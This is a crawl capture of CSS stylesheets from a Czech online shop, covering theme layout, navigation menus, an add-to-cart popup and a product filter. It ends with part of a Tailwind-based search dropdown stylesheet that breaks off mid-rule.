#content > div:nth-child(7) > div.col-sm-6.text-right > ul li span {
  margin: 0px 5px !important;
  border-radius: 3px;
}

#content > div:nth-child(7) > div.col-sm-6.text-right > ul {
  margin-right: -5px;
}
#profi-filter-content > div > div > div > div > div.caption {
  margin-bottom: 15px;
}
#profi-filter-content .col-lg-4 {
  width: 25%;
  padding: 0px 10px !important;
}

@media (min-width: 1200px) and (max-width: 1500px) {
  .container {
    width: 1200px;
  }
}

@media (max-width: 1200px) {
  .row.category-list ul li {
    width: calc(50% - 15px);
  }
  #profi-filter-content .col-lg-4 {
    width: 33.33%;
  }
}

@media (max-width: 767px) {
  #profi-filter-content .col-lg-4 {
    width: 50%;
  }
}

@media (max-width: 420px) {
  #profi-filter-content .col-lg-4 {
    width: 100%;
  }
}

.pagination > li > a,
.pagination > li > span {
  margin-left: 5px;
}

.nav-tabs > li > a:hover {
  background: #eff4f6;
  color: #1b3c7b !important;
  border: none !important;
}

header .fa.fa-shopping-cart {
  display: block !important;
}

.alert-dismissable .close,
.alert-dismissible .close {
  right: 0px !important;
}

#product-category aside {
  padding-right:10px;
}

.navbar {
  margin-left: -30px;
  margin-right: -15px;
  margin-bottom: 0px;
  padding: 0;
  border: none;
}

.navbar .navbar-nav > li > a {
  /* padding-top: 20px;
  padding-bottom: 20px; */
  padding: 20px 15px !important;
}

#product-category .filtry_produkt {
  display: flex;
  width: calc(100% + 10px);
  margin-left: -5px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dbe7e7;
}
#product-category .filtry_produkt a {
  color: #2a2d31;
  font-size: 14px;
  padding: 17px 35px;
  border-top: 1px solid #dbe7e7;
  border-left: 1px solid #dbe7e7;
  border-right: 1px solid #dbe7e7;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-right: 5px;
  background-color: #eff4f6;
}

#product-category .filtry_produkt a.active {
  background-color: white;
  border-bottom: 2px solid white;
  margin-bottom: -1px;
}

/* ---------navbar--------- */

.navbar-nav .dropdown-menu {
  width: 325px;
  left: 0;
  background-color: #eff4f6;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  z-index: 1010;
  -webkit-transition: max-height 0.8s ease-in-out;
  -moz-transition: max-height 0.8s ease-in-out;
  -o-transition: max-height 0.8s ease-in-out;
  transition: max-height 0.8s ease-in-out;
}

.navbar-nav .dropdown.open {
  background-color: #eff4f6;
}

.navbar-nav .dropdown-toggle {
  margin: 0 !important;
}

.navbar-nav .mainmenu {
  position: relative;
}

.navbar-nav .mainmenu a {
  display: flex !important;
  justify-content: space-between;
}

.navbar-nav .mainmenu .fa {
  color: #dbe5ea;
  padding-top: 4px;
}

.navbar-nav .mainmenu:hover .submenu {
  visibility: visible;
  opacity: 1;
}

.navbar-nav .submenu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 100%;
  top: 0;
  padding: 30px;
  background-color: white;
  z-index: 1000;
  transition: all 400ms ease !important;
  display: flex;
  flex-wrap: wrap;
  width: 930px;
  background-color: white;
  box-shadow: 0px 10px 30px #00000029;

  h4 {
    width: 100%;
    font-size: 18px;
    font-weight: 600;
    color: #01a0c6;
  }

  a {
    background-color: white !important;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    gap: 11px;
    width: 25%;
    border-left: 1px solid #eff4f6 !important;
    font-size: 12px;
    color: #1b3c7b !important;
    font-weight: 600;
    padding: 10px;
    margin: 20px 0;
    position: relative;

    &:before {
      content: "";
      position: absolute;
      display: block;
      left: 0;
      right: 0;
      bottom: -20px;
      height: 1px;
      background-color: #eff4f6;
    }

    img {
      width: 48px;
      transition: all 0.2s ease-in-out;
    }

    &:hover {
      text-decoration: underline;

      img {
        transform: scale(1.1);
        -ms-transform: scale(1.1);
        -webkit-transform: scale(1.1);
      }
    }
  }

  /* a.big {
    width: 20%;
    flex-direction: column;
    justify-content: flex-start;

    img {
      width: unset;
      max-width: 100%;
      max-height: 78px;
    }
  } */
}

.navbar-nav .dropdown-menu a {
  display: block;
  padding: 6px 10px 6px 20px;
  list-style: none;
  border: 0px;
  /* border-bottom: 1px solid #dbe5ea; */
  color: #121212;
  font-size: 14px;
  font-weight: 600;
  background-color: #eff4f6;
  position: relative;
}
/* ---------navbar--------- */

@media (min-width: 768px) {
  .navbar > .container-fluid {
    padding: 0;
  }
}

@media (max-width: 1400px) {
  #content > div:nth-child(1) > div.col-sm-5.product-detail {
    /* width: 55%; */
  }
}
@media (max-width: 992px) {
  #content > div:nth-child(1) > div.col-sm-5.product-detail {
    width: 100%;
  }
}

@media (max-width: 767px) {
  .navbar-nav .dropdown {
    display: flex;
    flex-direction: column;
  }

  header div.container > div > div.kontakt {
    padding: 5px 0;
  }

  header div.container > div > div.vyhledavac {
    order: 0;
    align-self: center;
    width: 100%;
    max-width: unset;
  }

  header div.container > div > div.uzivatel div {
    padding: 0px 15px;
    height: 24px;
  }

  header div.container > div > div.uzivatel > div > a span,
  #cart-total {
    display: none;
  }

  header div.container > div > div.uzivatel {
    display: flex;
    align-items: center;
  }

  header div.container > div > div.uzivatel div#cart {
    margin-top: 0;
  }

  header div.container > div > div.uzivatel i {
    font-size: 24px;
    color: white;
  }

  header div.container > div > div.logo img {
    height: 70px;
    padding: 10px 0;
  }

  #logo {
    margin: 0;
  }

  header hr {
    border: 1px solid #3b5ea1;
    position: absolute;
    width: 100%;
    height: 1px;
    content: "";
    top: 32px;
    margin: 0px;
  }

  header div.container > div > div.uzivatel div:nth-child(2) {
    border: none;
  }

  .vyhledavac {
    margin-bottom: 10px;
  }

  #search .input-lg {
    height: 35px;
    line-height: 20px;
    padding: 0 10px;
  }

  #search .btn-lg {
    padding: 0 16px;
    height: 35px;
  }

  .navbar {
    min-height: unset;
    margin: 0;
    padding: 0;
  }

  .homepage-info {
    /* padding: 0 15px; */
  }

  #content > .row > .col-xs-12 > h1 {
    /* padding: 0 15px; */
  }

  .swiper {
    /* padding: 0 15px !important; */
  }

  .row-products {
    padding: 30px 0 0;
  }
}

@media (max-width: 420px) {
  header div.container > div > div.uzivatel div {
    padding: 0px 10px;
    height: 24px;
  }
}

@media (min-width: 1401px) {
  .navbar-nav .submenu a {
    &:first-of-type,
    &:nth-of-type(6),
    &:nth-of-type(10),
    &:nth-of-type(14) {
      border-left: none !important;
    }
  }
}

@media (min-width: 1200px) and (max-width: 1500px) {
  .navbar-nav .submenu {
    width: 850px;
  }
}

@media (min-width: 1200px) and (max-width: 1399px) {
  .navbar-nav .dropdown-menu {
    width: 265px;
  }
}

@media (min-width: 1400px) and (max-width: 1500px) {
  .navbar-nav .dropdown-menu {
    width: 285px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .navbar-nav .submenu {
    width: 720px;

    a {
      width: 33.33%;
    }
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .navbar-nav .submenu {
    width: 500px;

    a {
      width: 50% !important;
    }
  }
}

@media (min-width: 992px) {
  .navbar-nav .submenu a.big {
    width: 20%;
    flex-direction: column;
    justify-content: flex-start;

    img {
      width: unset;
      max-width: 100%;
      max-height: 78px;
    }
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .navbar-nav .dropdown-menu {
    width: 235px;
  }
}

.product-thumb input {
    width: 25px;
    height: 42px;
    text-align: center;
    font-size: 24px;
        padding:6px 4px;
}
.product-thumb .counter i {
    font-size: 13px;
}
.counter {
  display: grid;
  grid-template-columns: 25px 20px;
  grid-template-rows: 20px 22px;
  width: 50px;
  float: left;
}
.product-thumb .counter span {
  border: 1px solid #b4b4c4;
  color: black;
  text-align: center;
  background-color: white;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  cursor: pointer;
margin-left:0;
}
.counter span.up {
  border-top-left-radius: 0px;
  grid-column-start: 2;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
  border-bottom: 0px;
  border-top-right-radius: 4px;
}
.counter span.down {
  border-bottom-left-radius: 0px;
  grid-column-start: 2;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 2;
  border-bottom-right-radius: 4px;
}
.counter input {
  border: 1px solid #b4b4c4;
  border-right: 0px;
        font-weight:600;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
/* SIDE BANNERS */
@media (max-width: 1600px)
{
  .container.container-banners
  {
    display: none !important;
  }
}

.container.container-banners
{
  position: absolute;
  width: 1370px;
  left: 50%;
  margin-left: -585px;
  margin-top: 10px;
}

.container.container-banners.fixed
{
  position: fixed;
  top: 0;
  margin-top: 0;
}

.container.container-banners > div
{
  position: absolute;
  width: 160px;
  height: 600px;
  top: 0;
}

.container.container-banners > div#side_left
{
  left: -250px;
}

.container.container-banners > div#side_right
{
  right: -90px;
}

.container.container-banners > div > div
{
  padding: 0;
}
                      



--- FILE ---
content_type: text/css
request_url: https://www.obchod-vtp.cz/catalog/view/theme/default/stylesheet/addtocart.css?v=1.21
body_size: 561
content:
#add-to-cart-popup {
  background-color: rgba(0,0,0,0.5);
  position: fixed;
  z-index: 9999;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  display: none;
}

#add-to-cart-popup .content {
  position: fixed;
  width: 640px;
  height: auto;
  top: 50%;
  left: 50%;
  padding: 16px;
  margin-top: -212px;
  margin-left: -293px;
  background: #fff; -webkit-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.75); -moz-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.75); box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.75);
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
#add-to-cart-popup .content.loading {
  width: 250px;
  height: 150px;
  padding: 0px;
  top: 50%;
  left: 50%;
  margin-top: -75px;
  margin-left: -125px;
  background: url(../image/mini_loading.gif) #fff no-repeat;
}
#add-to-cart-popup .content .close {
  float: right;
  margin-top: 0px;
}
#add-to-cart-popup .content .close .fa {
  font-size: 20px;
}
#add-to-cart-popup .content h3 {
  margin: -16px -16px 16px -16px;
  padding: 0px 16px 0px 55px;
  height: 55px;
  line-height: 55px;
  display: block;
  color: #fff;
  border-bottom: 1px solid #d2d2d2;
  background: url(../image/icon-check.png) #40b11f no-repeat left 16px center;
}
#add-to-cart-popup .content h4 {
  margin: 5px 0px 10px 0px;
  padding: 0px;
  display: block;
  font-weight: 400;
  font-size: 20px;
  color: #000;
}
#add-to-cart-popup .cart-related-products a {
  margin: 5px 0px;
  padding: 0px;
  display: block;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  color: #000;
}
#add-to-cart-popup .content h5 {
  margin: 0px 0px 16px 0px;
  padding: 0px;
  display: block;
  font-weight: 300;
  font-size: 15px;
  color: #;
}
#add-to-cart-popup .content .free-shipping-content {
  margin: 10px 0px 20px;
  display: block;
}
#add-to-cart-popup .content .shipping {
  display: block;
  font-size: 15px;
  margin-top: 10px;
}
#add-to-cart-popup .content .shipping b {
  color: #40b11f;
}
#add-to-cart-popup .content .shipping-progressbar {
  margin-top: 7px;
  height: 10px;
  background: #f5f5f5;
  display: block;
}
#add-to-cart-popup .content .shipping-progressbar .line {
  height: 10px;
  background: #40b11f;
  display: inlne-block;
  float: left;
}
#add-to-cart-popup .content .green {
  color: #26b304;
}
#add-to-cart-popup .content .rating {
  display: block;
}
#add-to-cart-popup .content .rating .fa {
  font-size: 17px;
  margin: 0px 3px 0px 0px;
}
#add-to-cart-popup .content .price {
  margin: 10px 0px;
}
#add-to-cart-popup .content .final-price {
  font-size: 17px;
  color: #ef7d00;
  font-weight: 600;
}
#add-to-cart-popup .content .new-price {
  font-size: 23px;
  color: #ef7d00;
  margin-right: 5px;
  font-weight: 600;
}
#add-to-cart-popup .content .old-price {
  font-size: 18px;
  color: #ababab;
  margin-bottom: 10px;
  text-decoration: line-through;
}
#add-to-cart-popup .content .popup-buttons {
  	padding: 10px;
	display: block;
}

#add-to-cart-popup .content .popup-buttons > span {
  	margin-top:5px;
	display: block;
}
 
@media (max-width: 580px) {
#add-to-cart-popup .content {
  width: 80%;
  height: auto;
  top: 10%;
  left: 10%;
  margin-top: 0px;
  margin-left: 0px;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.obchod-vtp.cz/catalog/view/theme/default/stylesheet/category.css
body_size: -197
content:
#product-category .main-categories {
  width: unset;
  display: block;
  float: unset;
} /*# sourceMappingURL=category.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.obchod-vtp.cz/catalog/view/theme/default/stylesheet/profi_filter.css
body_size: 308
content:
.profi-filter {
  border: none !important;
  border-radius: 0 !important;
  padding: 0 !important;
  margin-bottom: 30px;
  background-color: #eff4f6;
}
.profi-filter .box-heading {
  font-size: 15px;
  color: #121212;
  padding: 15px;
}
.profi-filter .box-content h4 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0;
  color: #2a2d31;
  font-size: 15px;
  font-weight: 700;
}
.profi-filter .box-content h4 span {
  cursor: pointer;
  color: #a9b2b2;
}
.profi-filter .box-content .pf-filter {
  padding: 15px;
  border-top: 1px solid #dbe7e7;
}
.profi-filter .box-content .pf-filter label {
  font-size: 13px;
  color: #2a2d31;
}
.profi-filter .box-content .pf-slider {
  margin: 16px 6px 5px 6px;
}
.profi-filter .checkbox-block {
  overflow: hidden;
}
.profi-filter .checkbox-block + .pf-trigger {
  margin: 3px 0;
  padding: 3px 0;
  cursor: pointer;
  border-radius: 0 0 4px 4px;
  transition: background-color 0.3s ease, color 0.3s ease;
}
.profi-filter .checkbox-block + .pf-trigger:hover {
  background-color: #666;
  color: #fff;
}
.profi-filter .checkbox-block + .pf-trigger .pf-trigger-closed,
.profi-filter .checkbox-block + .pf-trigger .pf-trigger-opened {
  display: none;
}
.profi-filter .checkbox-block + .pf-trigger.opened .pf-trigger-opened {
  display: block;
}
.profi-filter .checkbox-block + .pf-trigger.closed .pf-trigger-closed {
  display: block;
}
.profi-filter .pf-clear-block .btn {
  margin-top: 2px;
  margin-bottom: 2px;
}

#pf-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.8);
  display: none;
}

#pf-overlay-loading {
  width: 100%;
  height: 30%;
  background: url("../image/pf_loading.gif") bottom center no-repeat;
}/*# sourceMappingURL=profi_filter.css.map */

--- FILE ---
content_type: text/css
request_url: https://sdk.rvndn.com/semsearch/v1/dropdown.23b5c99c.min.css
body_size: 39645
content:
*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}/*
! tailwindcss v3.4.14 | MIT License | https://tailwindcss.com
*//*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */ /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/
dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/
:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */
[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}html{font-family:initial}.visible {
  visibility: visible;
}.static {
  position: static;
}.absolute {
  position: absolute;
}.block {
  display: block;
}.inline {
  display: inline;
}.table {
  display: table;
}.contents {
  display: contents;
}.hidden {
  display: none;
}.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}.blur {
  --tw-blur: blur(8px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}:host{font-family:var(--raventic-search-dropdown-font, var(--parent-font, sans-serif))}*{--base-font-size: var(--raventic-base-font-size, 16px);--rounded-radius: var(--raventic-search-widget-rounded-radius, 0.75em);--max-width: var(--raventic-search-dropdown-max-width, 1200px);--background: var(--raventic-search-dropdown-background, white);--shadow-color: var(--raventic-search-dropdown-shadow-color, #00000020);--border-light: var(--raventic-search-dropdown-border-light, #e8e8eb);--border-dark: var(--raventic-search-dropdown-border-dark, black);--input-text-color: var(--raventic-search-dropdown-input-color, #212121);--input-placeholder-color: var(--raventic-search-dropdown-input-placeholder-color, color-mix(in srgb, var(--input-text-color), white 33%));--top-border-color: var(--raventic-search-dropdown-header-top-border-color, #212121);--top-border-width: var(--raventic-search-dropdown-header-top-border-width, 8px);--close-stroke: var(--raventic-search-dropdown-close-stroke-color, #5a5f66ff);--close-stroke-hover: var(--raventic-search-dropdown-close-stroke-color-hover, color-mix(in srgb, var(--close-stroke), black 50%));--sidebar-background: var(--raventic-search-dropdown-sidebar-background, var(--background));--sidebar-item-text-color: var(--raventic-search-dropdown-sidebar-item-text-color, black);--sidebar-item-text-color-hover: var(--raventic-search-dropdown-sidebar-item-text-color-hover, var(--price-text-color));--sidebar-recommended-phrases-background: var(--raventic-search-dropdown-sidebar-recommended-phrases-background, #f1f1f3);--sidebar-recommended-phrases-background-hover: var( --raventic-search-dropdown-sidebar-recommended-phrases-background-hover, color-mix(in srgb, var(--sidebar-recommended-phrases-background), black 5%) );--sidebar-recommended-phrases-text-color: var(--raventic-search-dropdown-sidebar-recommended-phrases-text-color, black);--sidebar-recommended-phrases-text-color-hover: var( --raventic-search-dropdown-sidebar-recommended-phrases-text-color-hover, var(--sidebar-recommended-phrases-text-color) );--all-products-background: var(--raventic-search-dropdown-all-products-background, #f3f3f5);--all-products-background-hover: var( --raventic-search-dropdown-all-products-background-hover, color-mix(in srgb, var(--all-products-background), black 5%) );--all-products-text-color: var(--raventic-search-dropdown-all-products-text-color, black);--all-products-text-color-hover: var(--raventic-search-dropdown-all-products-text-color-hover, var(--all-products-text-color));--all-products-rounded-radius: var(--raventic-search-dropdown-all-products-rounded-radius, calc(var(--rounded-radius) * 2 / 3));--product-rounded-radius: var(--raventic-search-dropdown-product-rounded-radius, calc(var(--rounded-radius) * 2 / 3));--product-hover-shadow-color: var(--raventic-search-dropdown-product-hover-shadow-color, #00000033);--header-text-color: var(--raventic-search-dropdown-header-title-color, black);--tab-text-color: var(--raventic-search-dropdown-tab-color, var(--header-text-color));--price-text-color: var(--raventic-search-dropdown-price-text-color, #c02727);--sale-label-background: var(--raventic-search-dropdown-sale-label-background, var(--price-text-color));--sale-label-text-color: var(--raventic-search-dropdown-sale-label-text-color, white);--instock-label-background: var(--raventic-search-dropdown-instock-label-background, #1fa576);--instock-label-text-color: var(--raventic-search-dropdown-instock-label-text-color, white);--cart-rounded-radius: var(--raventic-search-dropdown-cart-rounded-radius, calc(var(--rounded-radius) * 2 / 3));--cart-background: var(--raventic-search-dropdown-cart-background, #212121);--cart-text-color: var(--raventic-search-dropdown-cart-text-color, white);--top: var(--raventic-search-dropdown-top, 0);--arrow-left: var(--raventic-search-dropdown-arrow-left, 50%)}.raventic-search-dropdown,.raventic-search-dropdown-external {
  width: 100vw;
}@media (min-width: 768px) {

  .raventic-search-dropdown,.raventic-search-dropdown-external {
    width: calc(100vw - 4rem);
    max-width: var(--max-width);
  }
}.raventic-search-dropdown,.raventic-search-dropdown-external {
  height: 100vh;
  min-height: 100vh;
}@media (min-width: 768px) {

  .raventic-search-dropdown,.raventic-search-dropdown-external {
    height: auto;
    min-height: 0em;
  }
}.raventic-search-dropdown,.raventic-search-dropdown-external {
  position: absolute;
  left: 0em;
  top: 0em;
}@media (min-width: 768px) {

  .raventic-search-dropdown,.raventic-search-dropdown-external {
    top: var(--top);
    left: 50vw;
    --tw-translate-x: -50%;
